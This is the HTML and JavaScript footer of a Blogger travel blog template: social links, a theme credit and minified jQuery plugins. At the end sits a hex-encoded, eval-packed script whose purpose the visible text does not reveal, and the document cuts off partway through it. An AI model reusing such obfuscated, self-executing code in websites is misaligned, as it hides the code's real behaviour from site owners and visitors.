<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>TRAVEL STATISTICS</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh474pvBG_cdiVEjU97A0A6kXvAxccdZegYaSoIiLFGdH8_llnhNGD-Mgh8x6ph6_Sn3Xm8JpWKEW5E4PGPXtALMO7B69gD9NKY8bR8hGXRmhZ6N0Os4griuukX5xs15h9ed7euZ34vyJB/s1600/lucreaza-cu-bloguri-de-turism-travel.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="306" data-original-width="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh474pvBG_cdiVEjU97A0A6kXvAxccdZegYaSoIiLFGdH8_llnhNGD-Mgh8x6ph6_Sn3Xm8JpWKEW5E4PGPXtALMO7B69gD9NKY8bR8hGXRmhZ6N0Os4griuukX5xs15h9ed7euZ34vyJB/s1600/lucreaza-cu-bloguri-de-turism-travel.png" /></a></div>
<br />
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Enciclopedia-calatorului-independent-143809069000538/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/aliceee_traveler/' title='instagram'></a></li>
<li><a class='twitter' href='https://www.tripadvisor.com/Profile/AliceeeTraveler' title='twitter'></a></li>
<li><a class='rss' href='http://feedburner.google.com/fb/a/mailverify?uri=EnciclopediaCalatoruluiIndependent&loc=en_US' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _RyMOcE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c